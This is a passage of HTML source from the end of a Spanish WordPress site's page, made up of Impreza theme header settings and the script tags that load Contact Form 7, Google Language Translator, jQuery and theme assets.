:{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","socials:1","cart:1","html:1","menu:1"]}},"header_id":"580"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://ferratransgut.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ferratransgut.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ferratransgut.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://ferratransgut.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.27" id="us-magnific-popup-js"></script>
<script src="https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.js?ver=c9906bd0" id="us-core-js"></script>
<script></script></body>
</html>
